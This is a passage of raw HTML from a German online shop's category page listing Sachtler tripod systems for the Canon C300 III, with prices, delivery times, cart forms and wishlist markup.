c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 4 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-S2068T-FTMS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~/product/6668/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="6668"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":6668,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_6609" data-container="product-grid">  <img class="Billie custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billie.png' /> <img class="billiemob custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Billiemob.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-6609"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/s/a/sachtler-system-aktiv6-flowtech75-ms_set_toneart-shop.jpg" data-link="https://www.toneart-shop.de/sachtler-system-aktiv6-flowtech75-ms.html" title="Sachtler System Aktiv6 Flowtech75 MS" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/s/a/sachtler-system-aktiv6-flowtech75-ms_set_toneart-shop.jpg"  alt="Sachtler System Aktiv6 Flowtech75 MS" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/sachtler-system-aktiv6-flowtech75-ms.html">Sachtler System Aktiv6 Flowtech75 MS</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="6609" data-price-box="product-id-6609">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-6609"  data-label="Inkl.&#x20;MwSt." data-price-amount="3617.600001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">3.617,60 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-6609"  data-label="Inkl.&#x20;MwSt." data-price-amount="2785.552001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">2.785,55 €</span></span>      <span id="price-excluding-tax-product-price-6609" data-label="Exkl.&#x20;Steuer" data-price-amount="2340.8" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">2.340,80 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">3.617,60 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-6609"> <span class="offered-price">2.785,55 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 832,05 € Brutto  <span class="price-reduction-percent"> (23 %)</span>  <style> .price-box[data-product-id="6609"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: ca. 3 bis 4 Wochen</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SA-S2064S-FTMS" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~/product/6609/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="6609"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="zW1YpBCMgWII3CSG" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":6609,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3p1YmVob2VyL2Nhbm9uLWMzMDAtaWlpLXp1YmVob3IvY2Fub24tYzMwMC1paWktc3RhdGl2Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/zubehoer\/canon-c300-iii-zubehor\/canon-c300-iii-stativ.html","formKey":"zW1YpBCMgWII3CSG","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div> </div>       <div class="category-view-container">    <div class="page-main">  </div></div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="auto" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Filtern</strong></div><div class="block-content filter-content cat-filter">        <h3 role="heading" aria-level="2" class="block-subtitle filter-subtitle"><span class="cat-icon"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></svg></span> Filtern</h3><div class="filter-options filter-toggle-block" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":false,"multipleCollapsible":true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Hersteller">Hersteller</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/zubehoer/canon-c300-iii-zubehor/canon-c300-iii-stativ.html?manufacturer=249" rel="nofollow" >Sachtler<span class="count">8<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div></div> </div></div> <div class="sidebar sidebar-additional">   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><svg xmlns="http://www.w3.org/2000/svg" fill="#3bacdf" width="20px" height="20px" viewBox="0 0 24 24"><path d="M12 20a1 1 0 0 1-.437-.1C11.214 19.73 3 15.671 3 9a5 5 0 0 1 8.535-3.536l.465.465.465-.465A5 5 0 0 1 21 9c0 6.646-8.212 10.728-8.562 10.9A1 1 0 0 1 12 20z"/></svg><strong role="heading" aria-level="2">Meine Wunschliste</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Zuletzt hinzugefügte Produkte</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Produkt&#x20;entfernen" class="btn-remove action delete"><span>Produkt entfernen</span></a></div></div></div></div></li></ol><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="20px" height="20px" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M4349 4539 c-40 -43 -114 -169 -140 -239 -23 -61 -16 -93 21 -105 22 -7 70 17 70 36 0 22 81 182 116 231 32 43 36 54 28 76 -14 42 -57 42 -95 1z"/><path d="M4588 4235 c-207 -132 -230 -155 -193 -195 10 -11 27 -20 38 -20 17 0 344 200 390 238 20 17 23 65 5 79 -34 26 -50 20 -240 -102z"/><path d="M693 4245 c-99 -30 -170 -91 -220 -188 -24 -45 -28 -67 -31 -163 l-4 -110 -47 -21 c-60 -28 -108 -79 -170 -182 -61 -100 -78 -153 -92 -281 -10 -86 -6 -152 45 -720 31 -344 77 -857 101 -1140 25 -283 51 -539 59 -568 39 -143 125 -214 303 -248 87 -16 260 -27 738 -46 465 -18 3020 -17 3084 1 59 17 111 69 111 110 0 64 -55 93 -200 106 l-76 6 37 39 c72 76 69 54 179 1172 64 648 99 1039 95 1068 -19 126 -122 231 -244 249 l-46 6 -5 310 c-5 308 -5 310 -31 365 -35 75 -98 136 -177 173 l-67 31 -465 8 c-892 14 -2636 38 -2735 37 -55 0 -119 -6 -142 -14z m1627 -125 c1858 -26 1697 -22 1745 -47 22 -12 54 -36 72 -55 61 -63 63 -77 63 -398 l0 -290 -592 2 -593 3 -50 24 c-33 16 -78 54 -130 110 -219 236 -274 276 -404 301 -34 6 -388 10 -967 10 l-914 0 0 83 c1 133 42 210 134 253 63 29 -106 29 1636 4z m185 -486 c48 -25 87 -60 196 -180 74 -82 155 -161 180 -177 91 -57 86 -57 780 -57 425 0 655 -4 689 -11 62 -13 123 -67 138 -121 8 -29 -11 -254 -90 -1060 -110 -1133 -103 -1084 -181 -1136 l-41 -27 -1752 -3 -1751 -2 -49 32 c-36 25 -53 45 -66 78 -23 61 -242 2522 -228 2570 13 45 53 94 92 113 30 15 121 17 1028 14 l995 -2 60 -31z"/><path d="M2972 2879 c-24 -9 -42 -44 -35 -70 3 -9 54 -65 114 -125 l109 -108 -105 -107 c-111 -112 -124 -139 -87 -172 37 -34 61 -21 171 88 l106 104 111 -111 c117 -115 146 -131 181 -95 36 35 20 64 -95 181 l-111 111 89 91 c95 96 108 125 72 157 -36 33 -61 21 -156 -73 l-92 -90 -108 109 c-60 60 -116 111 -125 114 -9 2 -27 0 -39 -4z"/><path d="M1481 2685 l-127 -125 -109 110 c-61 61 -118 113 -128 116 -30 10 -67 -22 -67 -58 0 -26 17 -48 110 -142 l109 -111 -111 -111 c-84 -85 -110 -118 -110 -138 -1 -36 19 -56 55 -56 25 0 49 19 141 110 l111 109 96 -94 c79 -78 101 -95 126 -95 36 0 56 20 56 56 0 20 -24 50 -97 122 l-96 96 125 127 c131 132 142 152 105 189 -37 37 -57 26 -189 -105z"/><path d="M2176 1795 c-97 -20 -189 -52 -277 -96 -138 -69 -319 -221 -319 -269 0 -26 34 -60 60 -60 11 0 58 35 106 79 359 329 908 330 1266 2 66 -60 101 -66 127 -19 20 35 8 57 -74 128 -116 99 -269 179 -425 220 -109 29 -358 37 -464 15z"/><path d="M4695 3905 c-82 -7 -155 -14 -162 -14 -20 -2 -43 -31 -43 -55 0 -13 9 -31 20 -41 18 -16 29 -16 237 -1 196 15 220 19 236 38 21 25 21 37 1 66 -18 26 -50 27 -289 7z"/></g></svg>Sie haben keine Artikel in Ihrer Wunschliste.</div> <div class="empty"><a href="https://www.toneart-shop.de/customer/account/login/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0" /><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" /><g id="SVGRepo_iconCarrier"><path d="M8 16C8 18.8284 8 20.2426 8.87868 21.1213C9.75736 22 11.1716 22 14 22H15C17.8284 22 19.2426 22 20.1213 21.1213C21 20.2426 21 18.8284 21 16V8C21 5.17157 21 3.75736 20.1213 2.87868C19.2426 2 17.8284 2 15 2H14C11.1716 2 9.75736 2 8.87868 2.87868C8 3.75736 8 5.17157 8 8" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" /><path opacity="0.5" d="M8 19.5C5.64298 19.5 4.46447 19.5 3.73223 18.7678C3 18.0355 3 16.857 3 14.5V9.5C3 7.14298 3 5.96447 3.73223 5.23223C4.46447 4.5 5.64298 4.5 8 4.5" stroke="#b3b3b3" stroke-width="1.5" /><path d="M6 12L15 12M15 12L12.5 14.5M15 12L12.5 9.5" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>Bitte melden Sie sich an, um Ihre Wunschliste zu sehen!</a></div> <!-- /ko --></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body 